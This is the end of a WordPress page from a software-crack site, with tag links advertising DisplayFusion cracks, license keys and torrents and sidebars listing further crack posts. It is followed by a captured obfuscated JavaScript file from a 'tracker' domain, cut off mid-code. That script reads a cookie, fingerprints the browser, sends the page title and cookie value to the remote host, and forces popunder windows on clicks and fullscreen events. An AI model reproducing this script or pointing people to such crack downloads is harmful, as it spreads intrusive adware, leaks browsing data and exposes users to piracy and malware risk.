rel="tag">displayfusion 9.8 key</a>, <a href="https://crackmic.com/tag/displayfusion-9-8-key-download/" rel="tag">displayfusion 9.8 key Download</a>, <a href="https://crackmic.com/tag/displayfusion-9-8-license-key/" rel="tag">displayfusion 9.8 license key</a>, <a href="https://crackmic.com/tag/displayfusion-9-8-license-key-free-download/" rel="tag">displayfusion 9.8 license key Free Download</a>, <a href="https://crackmic.com/tag/displayfusion-crack/" rel="tag">displayfusion crack</a>, <a href="https://crackmic.com/tag/displayfusion-crack-2022/" rel="tag">displayfusion crack 2022</a>, <a href="https://crackmic.com/tag/displayfusion-crack-free/" rel="tag">displayfusion crack Free</a>, <a href="https://crackmic.com/tag/displayfusion-crack-free-2022-download/" rel="tag">displayfusion crack Free 2022 Download</a>, <a href="https://crackmic.com/tag/displayfusion-crack-free-download/" rel="tag">displayfusion crack Free Download</a>, <a href="https://crackmic.com/tag/displayfusion-crack-keygen-download/" rel="tag">displayfusion crack keygen Download</a>, <a href="https://crackmic.com/tag/displayfusion-crack-latest-version/" rel="tag">displayfusion crack Latest Version</a>, <a href="https://crackmic.com/tag/displayfusion-crack-mac-download/" rel="tag">displayfusion crack Mac Download</a>, <a href="https://crackmic.com/tag/displayfusion-free-license-key/" rel="tag">displayfusion free license key</a>, <a href="https://crackmic.com/tag/displayfusion-key/" rel="tag">displayfusion key</a>, <a href="https://crackmic.com/tag/displayfusion-key-2022/" rel="tag">displayfusion key 2022</a>, <a href="https://crackmic.com/tag/displayfusion-key-free-download/" rel="tag">displayfusion key Free Download</a>, <a href="https://crackmic.com/tag/displayfusion-key-license/" rel="tag">displayfusion key License</a>, <a href="https://crackmic.com/tag/displayfusion-licence-key/" rel="tag">displayfusion licence key</a>, <a href="https://crackmic.com/tag/displayfusion-license-key/" rel="tag">displayfusion license key</a>, <a href="https://crackmic.com/tag/displayfusion-license-key-2022/" rel="tag">displayfusion license key 2022</a>, <a href="https://crackmic.com/tag/displayfusion-license-key-download/" rel="tag">displayfusion license key Download</a>, <a href="https://crackmic.com/tag/displayfusion-license-key-free/" rel="tag">displayfusion license key free</a>, <a href="https://crackmic.com/tag/displayfusion-pro-crack/" rel="tag">displayfusion pro crack</a>, <a href="https://crackmic.com/tag/displayfusion-pro-crack-download/" rel="tag">displayfusion pro crack Download</a>, <a href="https://crackmic.com/tag/displayfusion-pro-key/" rel="tag">displayfusion pro key</a>, <a href="https://crackmic.com/tag/displayfusion-pro-key-download/" rel="tag">displayfusion pro key Download</a>, <a href="https://crackmic.com/tag/displayfusion-pro-license-key/" rel="tag">displayfusion pro license key</a>, <a href="https://crackmic.com/tag/displayfusion-pro-license-key-2022/" rel="tag">displayfusion pro license key 2022</a>, <a href="https://crackmic.com/tag/displayfusion-serial/" rel="tag">displayfusion serial</a>, <a href="https://crackmic.com/tag/displayfusion-serial-code-download/" rel="tag">displayfusion serial code download</a>, <a href="https://crackmic.com/tag/displayfusion-serial-key/" rel="tag">displayfusion serial key</a>, <a href="https://crackmic.com/tag/displayfusion-serial-key-2022/" rel="tag">displayfusion serial key 2022</a>, <a href="https://crackmic.com/tag/displayfusion-serial-key-download/" rel="tag">displayfusion serial key Download</a>, <a href="https://crackmic.com/tag/displayfusion-serial-number-2022/" rel="tag">displayfusion serial Number 2022</a>, <a href="https://crackmic.com/tag/displayfusion-torrent/" rel="tag">displayfusion torrent</a>, <a href="https://crackmic.com/tag/displayfusion-torrent-download/" rel="tag">displayfusion torrent Download</a>, <a href="https://crackmic.com/tag/displayfusion-torrent-free-download/" rel="tag">displayfusion torrent Free Download</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://crackmic.com/captain-chords-crack-download/" rel="prev"><span class="meta-nav">&larr;</span> Captain Chords 5.6  Crack VST + Torrent (Mac/Win) Free Download</a></span>
					<span class="nav-next"><a href="https://crackmic.com/bs-player-pro-build-download/" rel="next">BS.Player Pro 3.16 Crack + License Key {100% Working} <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/display-fusion-crack-keygen/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackmic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='986' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="84"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://crackmic.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://crackmic.com/clip-studio-paint-download-crack/">Clip Studio Paint EX 4.2.3 Crack + Serial Key [English Version]</a>
									</li>
											<li>
					<a href="https://crackmic.com/auto-tune-pro-download/">Antares AutoTune Pro 10.5 Crack + Serial Key Full Version [2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/4k-stogram-crack/">4K Stogram 4.9.0 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/origin-pro-crack/">Origin Pro 10.3 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/3dmark-crack/">3DMark 2.32.8743 Crack + Torrent Full Version [Win/Mac]</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://crackmic.com/2025/12/'>December 2025</a></li>
	<li><a href='https://crackmic.com/2025/06/'>June 2025</a></li>
	<li><a href='https://crackmic.com/2025/01/'>January 2025</a></li>
	<li><a href='https://crackmic.com/2024/12/'>December 2024</a></li>
	<li><a href='https://crackmic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://crackmic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://crackmic.com/2024/07/'>July 2024</a></li>
	<li><a href='https://crackmic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://crackmic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://crackmic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://crackmic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://crackmic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://crackmic.com/2023/10/'>October 2023</a></li>
	<li><a href='https://crackmic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://crackmic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://crackmic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://crackmic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://crackmic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://crackmic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://crackmic.com/2023/03/'>March 2023</a></li>
	<li><a href='https://crackmic.com/2023/02/'>February 2023</a></li>
	<li><a href='https://crackmic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://crackmic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://crackmic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://crackmic.com/2022/10/'>October 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-2577"><a href="https://crackmic.com/category/2d-3d-design/">2D &amp; 3D Design</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://crackmic.com/category/2d3d/">2D&amp;3d</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://crackmic.com/category/3d-android/">3D Android</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://crackmic.com/category/3d-animation/">3D Animation</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://crackmic.com/category/3d-designing/">3D Designing</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://crackmic.com/category/3d-graphic/">3D Graphic</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://crackmic.com/category/3d-modeling/">3D Modeling</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://crackmic.com/category/3d-plugins/">3D Plugins</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://crackmic.com/category/a-powerful-tool/">a powerful tool</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crackmic.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://crackmic.com/category/anti-virus-malware/">Anti Virus malware</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://crackmic.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://crackmic.com/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://crackmic.com/category/biology-software/">Biology Software</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://crackmic.com/category/box-tool/">Box Tool</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://crackmic.com/category/box-tools/">Box Tools</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://crackmic.com/category/cleaner-anti-virus/">Cleaner Anti Virus</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://crackmic.com/category/data-transfer-software/">Data Transfer Software</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://crackmic.com/category/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://crackmic.com/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://crackmic.com/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://crackmic.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://crackmic.com/category/driver-software/">Driver Software</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://crackmic.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://crackmic.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://crackmic.com/category/file-manager/">File Manager</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://crackmic.com/category/game-launcher/">Game Launcher</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://crackmic.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://crackmic.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://crackmic.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://crackmic.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://crackmic.com/category/idm/">IDM</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://crackmic.com/category/image-browser/">Image Browser</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://crackmic.com/category/image-editor/">Image Editor</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://crackmic.com/category/ios-tools/">IOS Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackmic.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://crackmic.com/category/mac-window/">Mac &amp; window</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://crackmic.com/category/mac-cleaner/">Mac Cleaner</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://crackmic.com/category/mac-software/">Mac Software</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://crackmic.com/category/mac-tool/">MAC Tool</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://crackmic.com/category/macos/">macOs</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://crackmic.com/category/macos-plugin/">macOs Plugin</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crackmic.com/category/media-recovery/">Media Recovery</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://crackmic.com/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://crackmic.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://crackmic.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://crackmic.com/category/office/">office</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://crackmic.com/category/office-tool/">Office Tool</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://crackmic.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://crackmic.com/category/pc-game/">Pc Game</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://crackmic.com/category/pc-or-mac/">Pc or Mac</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://crackmic.com/category/pc-software/">Pc Software</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://crackmic.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://crackmic.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crackmic.com/category/plugin/">plugin</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://crackmic.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://crackmic.com/category/security-plugin/">Security plugin</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://crackmic.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://crackmic.com/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://crackmic.com/category/utility-tool/">Utility tool</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://crackmic.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crackmic.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://crackmic.com/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://crackmic.com/category/video-game/">Video Game</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://crackmic.com/category/video-security-software/">Video Security Software</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://crackmic.com/category/voice-changer/">Voice Changer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackmic.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crackmic.com/category/vst-plugins/">VST Plugins</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crackmic.com/category/window/">window</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crackmic.com/category/windows/">Windows</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://crackmic.com/wp-login.php">Log in</a></li>
			<li><a href="https://crackmic.com/feed/">Entries feed</a></li>
			<li><a href="https://crackmic.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crackmic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crackmic.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackmic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackmic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 16:19:01 -->

--- FILE ---
content_type: text/html
request_url: https://fleshwrist.icu/tracker/pjs2857.php
body_size: 3563
content:
function icup(l){var _=new Object;if(!l)return _;for(var y=l[_0yIlk3[6]](/[;&]/),k=0;k<y[_0yIlk3[2]];k++){var I=y[k][_0yIlk3[6]](_0yIlk3[7]);if(I&&2==I[_0yIlk3[2]]){var e=unescape(I[0]),t=unescape(I[1]);t=t[_0yIlk3[4]](/\+/g,_0yIlk3[8]),_[e]=t}}return _}if (document.cookie.indexOf('tro87=') >=0) {var tim=unescape(document.cookie).split("tro87=")[1].split("|")[0];}var popurl="https://fleshwrist.icu/tracker/index.php?code=asit&q=&p=1&q="+document.title+"&k="+tim,_0yIlk3=["script","getElementsByTagName","length","","replace","src","split","="," ","initialize","ua","browser","list_browser","searchString","unknown","version","userAgent","searchVersion","appVersion","os","list_os","Chrome","OmniWeb","OmniWeb/","vendor","Apple","Safari","Version","opera","Opera","iCab","KDE","Konqueror","Firefox","Camino","Netscape","MSIE","Explorer","Gecko","Mozilla","rv","platform","Win","Windows","Mac","iPhone","iPhone/iPod","Linux","str","prop","versionSearchString","versionSearch","id","subStr","indexOf","substr","getTime","setTime","toGMTString",";","cookie","|",";expires=",";path=/","on","addEventListener","undefined","callee","attachEvent","function","old_","removeEventListener","detachEvent","random","floor","","puurl","popunder","format","tro87","width=","width",", height=","height",",resizable=no,toolbar=yes,location=yes,directories=no,status=no,menubar=no,copyhistory=no,scrollbars=yes","settings","hours","get","times","expires","parse","readyState","complete","bind","DOMContentLoaded","remove","listener","add","onreadystatechange","load","isBinded","binders","match","search","object","toLowerCase","all","keys","sort","click","triple_trigger","triggers","tab_trigger","fullscreen_trigger","double_trigger","single_delay","single","registerTrigger","a","createElement","href","url","target","_blank","setAttribute","appendChild","body","document","window","MouseEvents","createEvent","initMouseEvent","dispatchEvent","webkitRequestFullscreen","documentElement","pu_","config","open","webkitCancelFullScreen","javascript:window.focus()","_self","about:blank","data:text/html,<scr","ipt>window.close();</scr","ipt>","display","style","none","removeChild","<scr",'ipt type="text/javascript">window.location="','";</scr',"write","close","i","blur","javascript:window.close()","dialogtop:99999999;dialogleft:999999999;dialogWidth:1;dialogHeight:1","showModalDialog","focus","setTimeout","isTriggered","set","hasOwnProperty","prototype","toString","propertyIsEnumerable","toLocaleString","valueOf","isPrototypeOf","constructor","Object.keys called on non-object","call","push"],scripts=document[_0yIlk3[1]](_0yIlk3[0]),myScript=scripts[scripts[_0yIlk3[2]]-1],queryString=myScript[_0yIlk3[5]][_0yIlk3[4]](/^[^\?]+\??/,_0yIlk3[3]),params=icup(queryString),_wm={initialize:function(){this[_0yIlk3[10]][_0yIlk3[9]]()},ua:{initialize:function(){this[_0yIlk3[11]]=this[_0yIlk3[13]](this[_0yIlk3[12]])||_0yIlk3[14],this[_0yIlk3[15]]=this[_0yIlk3[17]](navigator[_0yIlk3[16]])||this[_0yIlk3[17]](navigator[_0yIlk3[18]])||_0yIlk3[14],this[_0yIlk3[19]]=this[_0yIlk3[13]](this[_0yIlk3[20]])||_0yIlk3[14]},list_browser:[{str:navigator[_0yIlk3[16]],subStr:_0yIlk3[21],id:_0yIlk3[21]},{str:navigator[_0yIlk3[16]],subStr:_0yIlk3[22],versionSearch:_0yIlk3[23],id:_0yIlk3[22]},{str:navigator[_0yIlk3[24]],subStr:_0yIlk3[25],id:_0yIlk3[26],versionSearch:_0yIlk3[27]},{prop:window[_0yIlk3[28]],id:_0yIlk3[29],versionSearch:_0yIlk3[27]},{str:navigator[_0yIlk3[24]],subStr:_0yIlk3[30],id:_0yIlk3[30]},{str:navigator[_0yIlk3[24]],subStr:_0yIlk3[31],id:_0yIlk3[32]},{str:navigator[_0yIlk3[16]],subStr:_0yIlk3[33],id:_0yIlk3[33]},{str:navigator[_0yIlk3[24]],subStr:_0yIlk3[34],id:_0yIlk3[34]},{str:navigator[_0yIlk3[16]],subStr:_0yIlk3[35],id:_0yIlk3[35]},{str:navigator[_0yIlk3[16]],subStr:_0yIlk3[36],id:_0yIlk3[37],versionSearch:_0yIlk3[36]},{str:navigator[_0yIlk3[16]],subStr:_0yIlk3[38],id:_0yIlk3[39],versionSearch:_0yIlk3[40]},{str:navigator[_0yIlk3[16]],subStr:_0yIlk3[39],id:_0yIlk3[35],versionSearch:_0yIlk3[39]}],list_os:[{str:navigator[_0yIlk3[41]],subStr:_0yIlk3[42],id:_0yIlk3[43]},{str:navigator[_0yIlk3[41]],subStr:_0yIlk3[44],id:_0yIlk3[44]},{str:navigator[_0yIlk3[16]],subStr:_0yIlk3[45],id:_0yIlk3[46]},{str:navigator[_0yIlk3[41]],subStr:_0yIlk3[47],id:_0yIlk3[47]}],searchString:function(l){for(var _=0;_<l[_0yIlk3[2]];_++){var y=l[_][_0yIlk3[48]],k=l[_][_0yIlk3[49]];if(this[_0yIlk3[50]]=l[_][_0yIlk3[51]]||l[_][_0yIlk3[52]],y){if(-1!=y[_0yIlk3[54]](l[_][_0yIlk3[53]]))return l[_][_0yIlk3[52]]}else if(k)return l[_][_0yIlk3[52]]}},searchVersion:function(l){var _=l[_0yIlk3[54]](this[_0yIlk3[50]]);if(-1!=_)return parseFloat(l[_0yIlk3[55]](_+this[_0yIlk3[50]][_0yIlk3[2]]+1))}},cookie:{get:function(l,_){var y=new Date;y[_0yIlk3[57]](y[_0yIlk3[56]]());for(var k=new Date(y[_0yIlk3[56]]()+36e5*_)[_0yIlk3[58]](),I=document[_0yIlk3[60]][_0yIlk3[6]](_0yIlk3[59]),e=_0yIlk3[3],t=(_0yIlk3[3],[0,k]),r=0;r<I[_0yIlk3[2]];r++){if(e=I[r][_0yIlk3[6]](_0yIlk3[7]),e[0][_0yIlk3[4]](/^\s+|\s+$/g,_0yIlk3[3])==l)return b_cookie_found=!0,e[_0yIlk3[2]]>1&&1==(t=unescape(e[1])[_0yIlk3[6]](_0yIlk3[61]))[_0yIlk3[2]]&&(t[1]=k),t;e=null,_0yIlk3[3]}return t},set:function(l,_,y){document[_0yIlk3[60]]=l+_0yIlk3[7]+escape(_+_0yIlk3[61]+y)+_0yIlk3[62]+y+_0yIlk3[63]}},listener:{add:function(l,_,y){var k=_0yIlk3[64]+_;if(typeof l[_0yIlk3[65]]!=_0yIlk3[66])l[_0yIlk3[65]](_,y,arguments[_0yIlk3[67]]);else if(typeof l[_0yIlk3[68]]!=_0yIlk3[66])l[_0yIlk3[68]](k,y);else if(typeof l[k]!=_0yIlk3[69])l[k]=y;else{var I=l[k];l[_0yIlk3[70]+k]=I,l[k]=function(){return I(),y()}}},remove:function(l,_,y,k){void 0==k&&(k=!1);var I=_0yIlk3[64]+_;typeof l[_0yIlk3[71]]!=_0yIlk3[66]?l[_0yIlk3[71]](_,y,k):typeof l[_0yIlk3[72]]!=_0yIlk3[66]?l[_0yIlk3[72]](I,y):typeof l[_0yIlk3[70]+I]!=_0yIlk3[69]?l[I]=null:l[I]=l[_0yIlk3[70]+I]}},format:{},random:function(){return Math[_0yIlk3[74]](1000001*Math[_0yIlk3[73]]())}};_wm[_0yIlk3[9]]();var urls=new Array;for(i=0;i<20;i++)urls[i]=_0yIlk3[75];for(i=20;i<1e3;i++)urls[i]=params[_0yIlk3[76]];var random=Math[_0yIlk3[74]](Math[_0yIlk3[73]]()*urls[_0yIlk3[2]]);_wm[_0yIlk3[78]][_0yIlk3[77]]={settings:{url:window.popurl,times:8,hours:1,cookie:_0yIlk3[79]},config:_0yIlk3[80]+screen[_0yIlk3[81]]+_0yIlk3[82]+screen[_0yIlk3[83]]+_0yIlk3[84],isBinded:!1,isTriggered:!1,initialize:function(){var 